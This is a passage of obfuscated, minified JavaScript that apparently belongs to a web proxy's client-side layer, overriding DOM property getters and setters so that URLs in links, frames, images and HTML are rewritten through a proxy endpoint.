K9['A'][Ai(0x3d3)](GU)[Ai(0xd23)][Ai(0x3d3)][Ai(0x80c)](this,GX);}}}),ar(GU,LP(0xe1),LP(0x849),{'get':function(){const AI=LP;for(var Go=arguments[AI(0x7ae)],GX=new Array(Go),GH=0x0;GH<Go;GH++)GX[GH]=arguments[GH];let Gu=K9['A'][AI(0x3d3)](GU)[AI(0x946)][AI(0x3d3)][AI(0x80c)](this,GX);(0x0,K0['EW'])(Gu)&&(Gu=(0x0,K0['sH'])(Gu)[AI(0x819)]);try{return new URL(Gu)[AI(0x849)];}catch(Gg){return K9['A'][AI(0x3d3)](GU)[AI(0x1e5)][AI(0x3d3)][AI(0x80c)](this,GX);}}}),ar(GU,LP(0xe1),LP(0x466),{'get':function(){const Am=LP;for(var Go=arguments[Am(0x7ae)],GX=new Array(Go),GH=0x0;GH<Go;GH++)GX[GH]=arguments[GH];let Gu=K9['A'][Am(0x3d3)](GU)[Am(0x946)][Am(0x3d3)][Am(0x80c)](this,GX);(0x0,K0['EW'])(Gu)&&(Gu=(0x0,K0['sH'])(Gu)[Am(0x819)]);try{return new URL(Gu)[Am(0x466)];}catch(Gg){return K9['A'][Am(0x3d3)](GU)[Am(0xb70)][Am(0x3d3)][Am(0x80c)](this,GX);}}}),ar(GU,LP(0xe1),LP(0xbef),{'get':function(){const AO=LP;for(var Go=arguments[AO(0x7ae)],GX=new Array(Go),GH=0x0;GH<Go;GH++)GX[GH]=arguments[GH];let Gu=K9['A'][AO(0x3d3)](GU)[AO(0x70a)][AO(0x3d3)][AO(0x80c)](this,GX);return(0x0,K0['EW'])(Gu)&&(Gu=(0x0,K0['sH'])(Gu)[AO(0x819)]),Gu;},'set':function(Go){const AY=LP,GX=K9['A'][AY(0x3d3)](GU)[AY(0xecc)][AY(0x915)](this,AY(0x816));GX&&K9['A'][AY(0x3d3)](GU)[AY(0x8ed)][AY(0x915)](this,AY(0x816),(0x0,K0['Wq'])({'protectUrlContext':GC,'url':GX,'kind':K0['MN'][AY(0xbd9)],'baseUrl':K9['A'][AY(0x3d3)](GU)[AY(0x3d7)][AY(0x3d3)][AY(0x80c)](GU[AY(0xb01)]),'endpoint':K1['A'][AY(0xd41)]}));for(var GH=arguments[AY(0x7ae)],Gu=new Array(GH>0x1?GH-0x1:0x0),Gg=0x1;Gg<GH;Gg++)Gu[Gg-0x1]=arguments[Gg];return K9['A'][AY(0x3d3)](GU)[AY(0x70a)][AY(0x207)][AY(0x915)](this,Go,...Gu);}}),ar(GU,LP(0xe1),LP(0x9a8),{'get':function(){const At=LP;for(var Go=arguments[At(0x7ae)],GX=new Array(Go),GH=0x0;GH<Go;GH++)GX[GH]=arguments[GH];const Gu=K9['A'][At(0x3d3)](GU)[At(0x946)][At(0x3d3)][At(0x80c)](this,GX);return(0x0,K0['EW'])(Gu)?new URL((0x0,K0['sH'])(Gu)[At(0x819)])[At(0x9a8)]:K9['A'][At(0x3d3)](GU)[At(0x604)][At(0x3d3)][At(0x80c)](this,GX);}}),ar(GU,LP(0xe1),LP(0x241),{'get':function(){const AJ=LP;for(var Go=arguments[AJ(0x7ae)],GX=new Array(Go),GH=0x0;GH<Go;GH++)GX[GH]=arguments[GH];let Gu=K9['A'][AJ(0x3d3)](GU)[AJ(0xb63)][AJ(0x3d3)][AJ(0x80c)](this,GX);return(0x0,K0['EW'])(Gu)&&(Gu=(0x0,K0['sH'])(Gu)[AJ(0x819)]),Gu;},'set':function(Go){const AE=LP;(0x0,K0['EW'])(Go)||(Go=(0x0,K0['Wq'])({'protectUrlContext':GC,'url':Go,'baseUrl':K9['A'][AE(0x3d3)](GU)[AE(0x3d7)][AE(0x3d3)][AE(0x80c)](GU[AE(0xb01)]),'endpoint':K1['A'][AE(0xd41)]}));for(var GX=arguments[AE(0x7ae)],GH=new Array(GX>0x1?GX-0x1:0x0),Gu=0x1;Gu<GX;Gu++)GH[Gu-0x1]=arguments[Gu];return K9['A'][AE(0x3d3)](GU)[AE(0xb63)][AE(0x207)][AE(0x915)](this,Go,...GH);}}),ar(GU,LP(0xe1),LP(0xb0a),{'get':function(){const Ak=LP;for(var Go=arguments[Ak(0x7ae)],GX=new Array(Go),GH=0x0;GH<Go;GH++)GX[GH]=arguments[GH];let Gu=K9['A'][Ak(0x3d3)](GU)[Ak(0x946)][Ak(0x3d3)][Ak(0x80c)](this,GX);(0x0,K0['EW'])(Gu)&&(Gu=(0x0,K0['sH'])(Gu)[Ak(0x819)]);try{return new URL(Gu)[Ak(0xb0a)];}catch(Gg){return K9['A'][Ak(0x3d3)](GU)[Ak(0x834)][Ak(0x3d3)][Ak(0x80c)](this,GX);}}}),al(GU,LP(0x216),LP(0x187),{'get':function(Go,GX){const Ad=LP;if(Ad(0x567)!=typeof GX)return Go[GX];const GH=Go[(0x0,Kh['_'])(GX)?GX:(0x0,Kh['md'])(Ka(GX))];return Ad(0xce6)==typeof GH?GH[Ad(0xe6b)](Go):GH;},'set':function(Go,GX,GH){const AD=LP;return AD(0x567)!=typeof GX?(Go[GX]=GH,!0x0):(Go[(0x0,Kh['md'])(Ka(GX))]=GH,!0x0);},'ownKeys':function(Go){const Ax=LP,GX=GU[Ax(0xd09)][Ax(0x4d4)](Go)[Ax(0x195)](GH=>Ax(0x567)==typeof GH&&(0x0,Kh['_'])(GH)?KK((0x0,Kh['ks'])(GH)):GH);return GX;},'getOwnPropertyDescriptor':function(Go,GX){const AR=LP;return AR(0x567)!=typeof GX||(0x0,Kh['_'])(GX)||(GX=(0x0,Kh['md'])(Ka(GX))),GU[AR(0xd09)][AR(0x675)](Go,GX);}},null),ar(GU,LP(0x216),LP(0x353),{'get':function(){const AF=LP;for(var Go=arguments[AF(0x7ae)],GX=new Array(Go),GH=0x0;GH<Go;GH++)GX[GH]=arguments[GH];const Gu=K9['A'][AF(0x3d3)](GU)[AF(0xdfc)][AF(0x3d3)][AF(0x915)](this,...GX);return AF(0x712)===this[AF(0xc4d)][AF(0x2b2)]()?(0x0,Ks['sR'])(Gu):Gu;},'set':function(Go){const AZ=LP;for(var GX=arguments[AZ(0x7ae)],GH=new Array(GX>0x1?GX-0x1:0x0),Gu=0x1;Gu<GX;Gu++)GH[Gu-0x1]=arguments[Gu];return AZ(0x712)===this[AZ(0xc4d)][AZ(0x2b2)]()?K9['A'][AZ(0x3d3)](GU)[AZ(0xdfc)][AZ(0x207)][AZ(0x915)](this,(0x0,Ks['dv'])({'protectUrlContext':GC,'stylesheet':Go}),...GH):K9['A'][AZ(0x3d3)](GU)[AZ(0xdfc)][AZ(0x207)][AZ(0x915)](this,Go,...GH);}}),ar(GU,LP(0x216),LP(0x2ad),{'get':function(){const Ap=LP;for(var Go=arguments[Ap(0x7ae)],GX=new Array(Go),GH=0x0;GH<Go;GH++)GX[GH]=arguments[GH];const Gu=K9['A'][Ap(0x3d3)](GU)[Ap(0xded)][Ap(0x3d3)][Ap(0x915)](this,...GX);return(0x0,Kh['_'])(Gu)?(0x0,Kh['xE'])(Gu):Gu;},'set':function(Go){const AL=LP;Go=(0x0,Kh['_'])(Go)?Go:(0x0,Kh['zp'])(Go);for(var GX=arguments[AL(0x7ae)],GH=new Array(GX>0x1?GX-0x1:0x0),Gu=0x1;Gu<GX;Gu++)GH[Gu-0x1]=arguments[Gu];return K9['A'][AL(0x3d3)](GU)[AL(0xded)][AL(0x207)][AL(0x915)](this,Go,...GH);}}),al(GU,LP(0x216),LP(0x712),{'get':function(Go,GX){const AW=LP;if(AW(0xc5b)===GX)return!0x0;const GH=Go[GX];return GH?AW(0xce6)==typeof GH?GH[AW(0xe6b)](Go):AW(0x567)==typeof GH?AW(0x8b1)===GX?(0x0,Ks['QS'])(GH):(0x0,Ks['hB'])(GH):GH:GH;},'set':function(Go,GX,GH){const AA=LP;AA(0x8b1)===GX?GH=(0x0,Ks['Vd'])({'protectUrlContext':GC,'style':GH}):AA(0x567)==typeof GH&&GH[AA(0xa73)](AA(0x5bb))&&(GH=(0x0,Ks['oY'])({'protectUrlContext':GC,'value':GH}));const Gu=Go[GX];if(Go[GX]=GH,Gu!==GH){const Gg=K9['A'][AA(0x3d3)](GU)[AA(0xecc)][AA(0x915)](this,AA(0x712));if(Gg){const h0=(0x0,KZ['e'])(Gg);Gg!==h0&&K9['A'][AA(0x3d3)](GU)[AA(0x8ed)][AA(0x915)](this,AA(0x712),h0);}}return!0x0;}},null),ar(GU,LP(0x582),LP(0xa63),{'get':function(){const Az=LP;for(var Go=arguments[Az(0x7ae)],GX=new Array(Go),GH=0x0;GH<Go;GH++)GX[GH]=arguments[GH];let Gu=K9['A'][Az(0x3d3)](GU)[Az(0x11b)][Az(0x3d3)][Az(0x80c)](this,GX);return(0x0,K0['EW'])(Gu)&&(Gu=(0x0,K0['sH'])(Gu)[Az(0x819)]),Gu;},'set':function(Go){const AT=LP,GX=K9['A'][AT(0x3d3)](GU)[AT(0xecc)][AT(0x915)](this,AT(0xbef));Go&&!(0x0,K0['EW'])(Go)&&(Go=(0x0,K0['Wq'])({'protectUrlContext':GC,'url':Go,'kind':AT(0xae9)===GX?K0['MN'][AT(0xbd9)]:K0['MN'][AT(0x826)],'baseUrl':K9['A'][AT(0x3d3)](GU)[AT(0x3d7)][AT(0x3d3)][AT(0x80c)](GU[AT(0xb01)]),'endpoint':K1['A'][AT(0xd41)]}));for(var GH=arguments[AT(0x7ae)],Gu=new Array(GH>0x1?GH-0x1:0x0),Gg=0x1;Gg<GH;Gg++)Gu[Gg-0x1]=arguments[Gg];return K9['A'][AT(0x3d3)](GU)[AT(0x11b)][AT(0x207)][AT(0x915)](this,Go,...Gu);}}),ar(GU,LP(0x582),LP(0xbef),{'get':function(){const Af=LP;for(var Go=arguments[Af(0x7ae)],GX=new Array(Go),GH=0x0;GH<Go;GH++)GX[GH]=arguments[GH];let Gu=K9['A'][Af(0x3d3)](GU)[Af(0xc9f)][Af(0x3d3)][Af(0x80c)](this,GX);return(0x0,Kh['_'])(Gu)&&(Gu=(0x0,Kh['ks'])(Gu)),Gu;},'set':function(Go){const AB=LP;[AB(0xae9),AB(0x12e),AB(0xd7),AB(0x35a)][AB(0xa73)](Go)||Go&&!(0x0,Kh['_'])(Go)&&(Go=(0x0,Kh['md'])(Go));for(var GX=arguments[AB(0x7ae)],GH=new Array(GX>0x1?GX-0x1:0x0),Gu=0x1;Gu<GX;Gu++)GH[Gu-0x1]=arguments[Gu];return K9['A'][AB(0x3d3)](GU)[AB(0xc9f)][AB(0x207)][AB(0x915)](this,Go,...GH);}}),ar(GU,LP(0x377),LP(0x648),{'get':function(){const Ac=LP,Go=K9['A'][Ac(0x3d3)](GU)[Ac(0xecc)][Ac(0x915)](this,Ac(0x8a5));for(var GX=arguments[Ac(0x7ae)],GH=new Array(GX),Gu=0x0;Gu<GX;Gu++)GH[Gu]=arguments[Gu];const Gg=K9['A'][Ac(0x3d3)](GU)[Ac(0x399)][Ac(0x3d3)][Ac(0x915)](this,...GH);return aQ(GU,Gg,Go)&&(Gg[Ac(0x57e)]||(Gg[Ac(0x57e)]=!0x0,a2(Gg),KQ(Gg),Kb[Ac(0x1fb)](Gg)),aA(Gg),az(GC,Gg)),K9['A'][Ac(0x3d3)](GU)[Ac(0x5d8)][Ac(0x3d3)][Ac(0x915)](this,...GH);}}),aU(GU,LP(0x450),LP(0xb00),function(Go,GX){const AC=LP,GH=K9['A'][AC(0x3d3)](GU)[AC(0x7c3)][AC(0x915)](this,Go,GX);return GU[AC(0xd78)](GH);},function(Go,GX){const AU=LP;return!!GU[AU(0xd78)];}),aU(GU,LP(0x450),LP(0x19a),function(Go,GX,GH){const Ar=LP;let Gu=K9['A'][Ar(0x3d3)](GU)[Ar(0x98b)][Ar(0x915)](this,Go,GX,GH);var Gg;return Go&&0x9===Go[Ar(0xb3)]&&(Gu=K9['A'][Ar(0x3d3)](GU)[Ar(0x7c3)][Ar(0x915)](this,Gu),null!==(Gg=Gu[Ar(0x841)])&&void 0x0!==Gg&&null!==(Gg=Gg[Ar(0xc4c)])&&void 0x0!==Gg&&Gg[0x0]&&(Gu[Ar(0x841)][Ar(0xc4c)][0x0]=GU[Ar(0xa52)][Ar(0x9a8)]),delete Gu[Ar(0xa52)],delete Gu[Ar(0x969)],Gu=K9['A'][Ar(0x3d3)](GU)[Ar(0x98b)][Ar(0x915)](this,Gu,GX,GH)),Gu;}),ar(GU,LP(0xf31),LP(0x7b0),{'get':function(){const Al=LP;for(var Go=arguments[Al(0x7ae)],GX=new Array(Go),GH=0x0;GH<Go;GH++)GX[GH]=arguments[GH];const Gu=K9['A'][Al(0x3d3)](GU)[Al(0xdee)][Al(0x3d3)][Al(0x915)](this,...GX);return Ko[Al(0x3d3)](GU,Gu);}},function(){const Ae=LP;try{if((GH=>{const AS=a2a;try{if(null!=GH&&GH[AS(0xccc)])return!0x0;if(AS(0x567)==typeof GH){var Gu;if(GH[AS(0xe3c)](AS(0x13b)))return!0x0;const Gg=GU[AS(0x450)][AS(0xb00)](GH);if(null!=Gg&&null!==(Gu=Gg[AS(0x98c)])&&void 0x0!==Gu&&Gu[AS(0xe3c)](AS(0x156)))return!0x0;if([AS(0x7a9),AS(0x6eb),AS(0x283)][AS(0xa73)](null==Gg?void 0x0:Gg[AS(0x98c)])&&void 0x0!==(null==Gg?void 0x0:Gg[AS(0xcaa)])&&void 0x0!==(null==Gg?void 0x0:Gg[AS(0xb82)])&&void 0x0!==(null==Gg?void 0x0:Gg[AS(0xd31)]))return!0x0;}}catch(h0){}return!0x1;})(this[Ae(0x76d)]))return!0x1;if((0x0,K0['EW'])(GU[Ae(0x841)][Ae(0x816)])){const GH=new URL((0x0,K0['sH'])(GU[Ae(0x841)][Ae(0x816)])[Ae(0x819)]);if(Ae(0xc83)===GH[Ae(0xbf)]&&/\/sodar\/.*.html/g[Ae(0x447)](GH[Ae(0xaa6)]))return!0x1;if(Ae(0x468)===GH[Ae(0xbf)]&&Ae(0xe58)===GH[Ae(0xaa6)])return!0x1;if(Ae(0xcfc)===GH[Ae(0xbf)]&&GH[Ae(0xaa6)][Ae(0x501)](Ae(0x50c)))return!0x1;if(Ae(0x222)===GH[Ae(0xbf)]&&Ae(0x97a)===GH[Ae(0xaa6)])return!0x1;}const Go=((()=>{const AQ=Ae;try{return K9['A'][AQ(0x3d3)](GU)[AQ(0xdee)][AQ(0x3d3)][AQ(0x915)](this)[AQ(0x841)][AQ(0x816)];}catch(Gu){return null;}})());if((0x0,K0['EW'])(Go)){const Gu=new URL((0x0,K0['sH'])(Go)[Ae(0x819)]);if(Ae(0x3e7)===Gu[Ae(0xbf)]&&Ae(0xcfe)===Gu[Ae(0xaa6)])return!0x1;}const GX=K9['A'][Ae(0x3d3)](GU)[Ae(0xdee)][Ae(0x3d3)][Ae(0x915)](this);return!(0x0,K0['Vp'])(GC)||GX!==GU[Ae(0x2c3)];}catch(Gg){return!0x0;}}),ar(GU,LP(0x377),LP(0x73b),{'get':function(){const Aw=LP;for(var Go,GX=arguments[Aw(0x7ae)],GH=new Array(GX),Gu=0x0;Gu<GX;Gu++)GH[Gu]=arguments[Gu];const Gg=K9['A'][Aw(0x3d3)](GU)[Aw(0x399)][Aw(0x3d3)][Aw(0x915)](this,...GH);if(!Gg)return Gg;const h0=K9['A'][Aw(0x3d3)](GU)[Aw(0xecc)][Aw(0x915)](this,Aw(0x8a5));if(aQ(GU,Gg,h0)&&(Gg[Aw(0x57e)]||(Gg[Aw(0x57e)]=!0x0,a2(Gg),KQ(Gg),Kb[Aw(0x1fb)](Gg)),aA(Gg),az(GC,Gg)),Aw(0xd4c)===(null===(Go=GU[Aw(0xa52)])||void 0x0===Go?void 0x0:Go[Aw(0x9a8)]))return Gg;if(af(Gg)){const h2=Gg[Aw(0xb01)][Aw(0xa29)](Aw(0x8da));for(let h3=0x0;h3<h2[Aw(0x7ae)];h3++){const h4=h2[h3];if(h4[Aw(0xd28)][Aw(0xa73)](Aw(0x58c))&&h4[Aw(0xd28)][Aw(0xa73)](Aw(0x35c))&&h4[Aw(0xd28)][Aw(0xa73)](Aw(0x8e0)))return Gg;}}let h1=K9['A'][Aw(0x3d3)](GU)[Aw(0x776)][Aw(0x3d3)][Aw(0x915)](this);if(h1=h1&&(0x0,Kh['_'])(h1)?(0x0,Kh['ks'])(h1):h1,Aw(0xb6b)===h1)return Gg;if((0x0,K0['EW'])(h0)){const h5=new URL((0x0,K0['sH'])(h0)[Aw(0x819)]);if(h5[Aw(0xbf)][Aw(0x501)](Aw(0xde1))&&h5[Aw(0xaa6)][Aw(0xa73)](Aw(0xe28)))return Gg;}return Ko[Aw(0x3d3)](GU,Gg);}}),ar(GU,LP(0x377),LP(0xd87),{'get':function(){const AV=LP;for(var Go=arguments[AV(0x7ae)],GX=new Array(Go),GH=0x0;GH<Go;GH++)GX[GH]=arguments[GH];let Gu=K9['A'][AV(0x3d3)](GU)[AV(0x776)][AV(0x3d3)][AV(0x915)](this,...GX);return(0x0,Kh['_'])(Gu)&&(Gu=(0x0,Kh['ks'])(Gu)),Gu;},'set':function(Go){const AP=LP;for(var GX=arguments[AP(0x7ae)],GH=new Array(GX>0x1?GX-0x1:0x0),Gu=0x1;Gu<GX;Gu++)GH[Gu-0x1]=arguments[Gu];return K9['A'][AP(0x3d3)](GU)[AP(0x776)][AP(0x207)][AP(0x915)](this,(0x0,Kh['md'])(Go),...GH);}}),ar(GU,LP(0x377),LP(0x8a5),{'get':function(){const AN=LP;for(var Go=arguments[AN(0x7ae)],GX=new Array(Go),GH=0x0;GH<Go;GH++)GX[GH]=arguments[GH];let Gu=K9['A'][AN(0x3d3)](GU)[AN(0xebc)][AN(0x3d3)][AN(0x915)](this,...GX);return(0x0,K0['EW'])(Gu)&&(Gu=(0x0,K0['sH'])(Gu)[AN(0x819)]),Gu;},'set':function(Go){const An=LP;for(var GX=arguments[An(0x7ae)],GH=new Array(GX>0x1?GX-0x1:0x0),Gu=0x1;Gu<GX;Gu++)GH[Gu-0x1]=arguments[Gu];return Go[An(0xe3c)](An(0xed5))?(Go=KT(Go,GC,GU),K9['A'][An(0x3d3)](GU)[An(0xebc)][An(0x207)][An(0x915)](this,Go,...GH)):K9['A'][An(0x3d3)](GU)[An(0xebc)][An(0x207)][An(0x915)](this,(0x0,K0['Wq'])({'protectUrlContext':GC,'url':Go,'kind':K0['MN'][An(0x826)],'baseUrl':K9['A'][An(0x3d3)](GU)[An(0x3d7)][An(0x3d3)][An(0x80c)](GU[An(0xb01)]),'endpoint':K1['A'][An(0xd41)]}),...GH);}}),ar(GU,LP(0x377),LP(0x6dc),{'get':function(){const Ay=LP;for(var Go=arguments[Ay(0x7ae)],GX=new Array(Go),GH=0x0;GH<Go;GH++)GX[GH]=arguments[GH];return K9['A'][Ay(0x3d3)](GU)[Ay(0xd62)][Ay(0x3d3)][Ay(0x915)](this,...GX);},'set':function(Go){const Ao=LP;for(var GX=arguments[Ao(0x7ae)],GH=new Array(GX>0x1?GX-0x1:0x0),Gu=0x1;Gu<GX;Gu++)GH[Gu-0x1]=arguments[Gu];const Gg=K9['A'][Ao(0x3d3)](GU)[Ao(0x399)][Ao(0x3d3)][Ao(0x915)](this,...GH);if(Gg&&(a2(Gg),KQ(Gg),Kb[Ao(0x1fb)](Gg)),!Go)return K9['A'][Ao(0x3d3)](GU)[Ao(0xd62)][Ao(0x207)][Ao(0x915)](this,Go);Go=Go[Ao(0xc05)]();const h0=(0x0,K0['Wq'])({'protectUrlContext':GC,'url':K1['A'][Ao(0xd41)]+Ao(0xf11),'kind':K0['MN'][Ao(0x5f5)],'baseUrl':K9['A'][Ao(0x3d3)](GU)[Ao(0x3d7)][Ao(0x3d3)][Ao(0x80c)](GU[Ao(0xb01)]),'endpoint':K1['A'][Ao(0xd41)]});return Go=Go[Ao(0xa73)](h0)?KA({'_window':GU,'protectUrlContext':GC,'html':Go}):Ao(0x6d1)[Ao(0xb4a)](KD,Ao(0xd6))[Ao(0xb4a)](h0,Ao(0x786))[Ao(0xb4a)]((0x0,Kx['x'])()['id'],Ao(0xdc5))+KA({'_window':GU,'protectUrlContext':GC,'html':Go}),K9['A'][Ao(0x3d3)](GU)[Ao(0xd62)][Ao(0x207)][Ao(0x915)](this,Go);}}),ar(GU,LP(0xb29),LP(0xec0),{'get':function(){const AX=LP;for(var Go=arguments[AX(0x7ae)],GX=new Array(Go),GH=0x0;GH<Go;GH++)GX[GH]=arguments[GH];const Gu=K9['A'][AX(0x3d3)](GU)[AX(0x8d5)][AX(0x3d3)][AX(0x915)](this,...GX);return Gu?KF(Gu):Gu;},'set':function(Go){const AH=LP;if(!Go)return K9['A'][AH(0x3d3)](GU)[AH(0x8d5)][AH(0x207)][AH(0x915)](this,Go);for(var GX=arguments[AH(0x7ae)],GH=new Array(GX>0x1?GX-0x1:0x0),Gu=0x1;Gu<GX;Gu++)GH[Gu-0x1]=arguments[Gu];return K9['A'][AH(0x3d3)](GU)[AH(0x8d5)][AH(0x207)][AH(0x915)](this,KR(GC,Go,K9['A'][AH(0x3d3)](GU)[AH(0x3d7)][AH(0x3d3)][AH(0x80c)](GU[AH(0xb01)])),...GH);}}),ar(GU,LP(0xb29),LP(0x8a5),{'get':function(){const Au=LP;for(var Go=arguments[Au(0x7ae)],GX=new Array(Go),GH=0x0;GH<Go;GH++)GX[GH]=arguments[GH];let Gu=K9['A'][Au(0x3d3)](GU)[Au(0xbe6)][Au(0x3d3)][Au(0x915)](this,...GX);return(0x0,K0['EW'])(Gu)&&(Gu=(0x0,K0['sH'])(Gu)[Au(0x819)]),Gu;},'set':function(Go){const Ag=LP;(0x0,K0['EW'])(Go)||(Go=(0x0,K0['Wq'])({'protectUrlContext':GC,'url':Go,'kind':K0['MN'][Ag(0x6c5)],'baseUrl':K9['A'][Ag(0x3d3)](GU)[Ag(0x3d7)][Ag(0x3d3)][Ag(0x80c)](GU[Ag(0xb01)]),'endpoint':K1['A'][Ag(0xd41)]}));for(var GX=arguments[Ag(0x7ae)],GH=new Array(GX>0x1?GX-0x1:0x0),Gu=0x1;Gu<GX;Gu++)GH[Gu-0x1]=arguments[Gu];return K9['A'][Ag(0x3d3)](GU)[Ag(0xbe6)][Ag(0x207)][Ag(0x915)](this,Go,...GH);}}),ar(GU,LP(0xb29),LP(0x59c),{'get':function(){const z0=LP;for(var Go=arguments[z0(0x7ae)],GX=new Array(Go),GH=0x0;GH<Go;GH++)GX[GH]=arguments[GH];const Gu=K9['A'][z0(0x3d3)](GU)[z0(0x26c)][z0(0x3d3)][z0(0x915)](this,...GX);return KW(Gu);},'set':function(Go){const z1=LP;Go=KL({'protectUrlContext':GC,'srcset':Go,'endpoint':K1['A'][z1(0xd41)]});for(var GX=arguments[z1(0x7ae)],GH=new Array(GX>0x1?GX-0x1:0x0),Gu=0x1;Gu<GX;Gu++)GH[Gu-0x1]=arguments[Gu];return K9['A'][z1(0x3d3)](GU)[z1(0x26c)][z1(0x207)][z1(0x915)](this,Go,...GH);}}),ar(GU,LP(0x7c2),LP(0x816),{'get':function(){const z2=LP;for(var Go=arguments[z2(0x7ae)],GX=new Array(Go),GH=0x0;GH<Go;GH++)GX[GH]=arguments[GH];let Gu=K9['A'][z2(0x3d3)](GU)[z2(0x29b)][z2(0x3d3)][z2(0x915)](this,...GX);return(0x0,K0['EW'])(Gu)&&(Gu=(0x0,K0['sH'])(Gu)[z2(0x819)]),Gu;},'set':function(Go){const z3=LP,GX=K9['A'][z3(0x3d3)](GU)[z3(0x6a9)][z3(0x3d3)][z3(0x915)](this),GH=K9['A'][z3(0x3d3)](GU)[z3(0x2c4)][z3(0x3d3)][z3(0x915)](this),Gu=z3(0x78a)===GX||z3(0x20f)===GX&&z3(0x712)===GH?K0['MN'][z3(0x430)]:z3(0x20f)===GX&&z3(0x8da)===GH?K0['MN'][z3(0x5f5)]:K0['MN'][z3(0x6c5)];Go=(0x0,K0['Wq'])({'protectUrlContext':GC,'url':Go,'kind':Gu,'baseUrl':K9['A'][z3(0x3d3)](GU)[z3(0x3d7)][z3(0x3d3)][z3(0x80c)](GU[z3(0xb01)]),'endpoint':K1['A'][z3(0xd41)]});for(var Gg=arguments[z3(0x7ae)],h0=new Array(Gg>0x1?Gg-0x1:0x0),h1=0x1;h1<Gg;h1++)h0[h1-0x1]=arguments[h1];return K9['A'][z3(0x3d3)](GU)[z3(0x29b)][z3(0x207)][z3(0x915)](this,Go,...h0);}}),ar(GU,LP(0x7c2),'as',{'set':function(Go){const z4=LP;var GX;const GH=K9['A'][z4(0x3d3)](GU)[z4(0xecc)][z4(0x915)](this,z4(0x816)),Gu=null===(GX=K9['A'][z4(0x3d3)](GU)[z4(0xecc)][z4(0x915)](this,z4(0x591)))||void 0x0===GX?void 0x0:GX[z4(0x2b2)]();for(var Gg=arguments[z4(0x7ae)],h0=new Array(Gg>0x1?Gg-0x1:0x0),h1=0x1;h1<Gg;h1++)h0[h1-0x1]=arguments[h1];if(GH){const h2=z4(0x78a)===Gu||z4(0x20f)===Gu&&z4(0x712)===Go?K0['MN'][z4(0x430)]:z4(0x20f)===Gu&&z4(0x8da)===Go?K0['MN'][z4(0x5f5)]:K0['MN'][z4(0x6c5)];K9['A'][z4(0x3d3)](GU)[z4(0x29b)][z4(0x207)][z4(0x915)](this,(0x0,K0['Wq'])({'protectUrlContext':GC,'url':GH,'kind':h2,'baseUrl':K9['A'][z4(0x3d3)](GU)[z4(0x3d7)][z4(0x3d3)][z4(0x80c)](GU[z4(0xb01)]),'endpoint':K1['A'][z4(0xd41)]}),...h0);}return K9['A'][z4(0x3d3)](GU)[z4(0x2c4)][z4(0x207)][z4(0x915)](this,Go,...h0);}}),ar(GU,LP(0x7c2),LP(0x591),{'set':function(Go){const z5=LP,GX=K9['A'][z5(0x3d3)](GU)[z5(0xecc)][z5(0x915)](this,z5(0x816)),GH=K9['A'][z5(0x3d3)](GU)[z5(0xecc)][z5(0x915)](this,'as');for(var Gu=arguments[z5(0x7ae)],Gg=new Array(Gu>0x1?Gu-0x1:0x0),h0=0x1;h0<Gu;h0++)Gg[h0-0x1]=arguments[h0];if(GX){const h1=z5(0x78a)===Go||z5(0x20f)===Go&&z5(0x712)===GH?K0['MN'][z5(0x430)]:z5(0x20f)===Go&&z5(0x8da)===GH?K0['MN'][z5(0x5f5)]:K0['MN'][z5(0x6c5)];K9['A'][z5(0x3d3)](GU)[z5(0x29b)][z5(0x207)][z5(0x915)](this,(0x0,K0['Wq'])({'protectUrlContext':GC,'url':GX,'kind':h1,'baseUrl':K9['A'][z5(0x3d3)](GU)[z5(0x3d7)][z5(0x3d3)][z5(0x80c)](GU[z5(0xb01)]),'endpoint':K1['A'][z5(0xd41)]}),...Gg);}return K9['A'][z5(0x3d3)](GU)[z5(0x6a9)][z5(0x207)][z5(0x915)](this,Go,...Gg);}}),ar(GU,LP(0xea8),LP(0xec0),{'get':function(){const z6=LP;for(var Go=arguments[z6(0x7ae)],GX=new Array(Go),GH=0x0;GH<Go;GH++)GX[GH]=arguments[GH];const Gu=K9['A'][z6(0x3d3)](GU)[z6(0xe2b)][z6(0x3d3)][z6(0x915)](this,...GX);return Gu?KF(Gu):Gu;},'set':function(Go){const z7=LP;if(!Go)return K9['A'][z7(0x3d3)](GU)[z7(0xe2b)][z7(0x207)][z7(0x915)](this,Go);for(var GX=arguments[z7(0x7ae)],GH=new Array(GX>0x1?GX-0x1:0x0),Gu=0x1;Gu<GX;Gu++)GH[Gu-0x1]=arguments[Gu];return K9['A'][z7(0x3d3)](GU)[z7(0xe2b)][z7(0x207)][z7(0x915)](this,KR(GC,Go,K9['A'][z7(0x3d3)](GU)[z7(0x3d7)][z7(0x3d3)][z7(0x80c)](GU[z7(0xb01)])),...GH);}}),ar(GU,LP(0xea8),LP(0x8a5),{'get':function(){const z8=LP;for(var Go=arguments[z8(0x7ae)],GX=new Array(Go),GH=0x0;GH<Go;GH++)GX[GH]=arguments[GH];let Gu=K9['A'][z8(0x3d3)](GU)[z8(0xa83)][z8(0x3d3)][z8(0x80c)](this,GX);return(0x0,K0['EW'])(Gu)&&(Gu=(0x0,K0['sH'])(Gu)[z8(0x819)]),Gu;},'set':function(Go){const z9=LP;(0x0,K0['EW'])(Go)||(Go=(0x0,K0['Wq'])({'protectUrlContext':GC,'url':Go,'kind':K0['MN'][z9(0x5f5)],'baseUrl':K9['A'][z9(0x3d3)](GU)[z9(0x3d7)][z9(0x3d3)][z9(0x80c)](GU[z9(0xb01)]),'endpoint':K1['A'][z9(0xd41)]}));for(var GX=arguments[z9(0x7ae)],GH=new Array(GX>0x1?GX-0x1:0x0),Gu=0x1;Gu<GX;Gu++)GH[Gu-0x1]=arguments[Gu];return K9['A'][z9(0x3d3)](GU)[z9(0xa83)][z9(0x207)][z9(0x80c)](this,[Go,...GH]);}}),ar(GU,LP(0xb44),LP(0x29f),{'get':function(){const zK=LP;for(var Go=arguments[zK(0x7ae)],GX=new Array(Go),GH=0x0;GH<Go;GH++)GX[GH]=arguments[GH];let Gu=K9['A'][zK(0x3d3)](GU)[zK(0xa21)][zK(0x3d3)][zK(0x915)](this,...GX);return(0x0,K0['EW'])(Gu)&&(Gu=(0x0,K0['sH'])(Gu)[zK(0x819)]),Gu;},'set':function(Go){const za=LP;(0x0,K0['EW'])(Go)||(Go=(0x0,K0['Wq'])({'protectUrlContext':GC,'url':Go,'kind':K0['MN'][za(0x6c5)],'baseUrl':K9['A'][za(0x3d3)](GU)[za(0x3d7)][za(0x3d3)][za(0x80c)](GU[za(0xb01)]),'endpoint':K1['A'][za(0xd41)]}));for(var GX=arguments[za(0x7ae)],GH=new Array(GX>0x1?GX-0x1:0x0),Gu=0x1;Gu<GX;Gu++)GH[Gu-0x1]=arguments[Gu];return 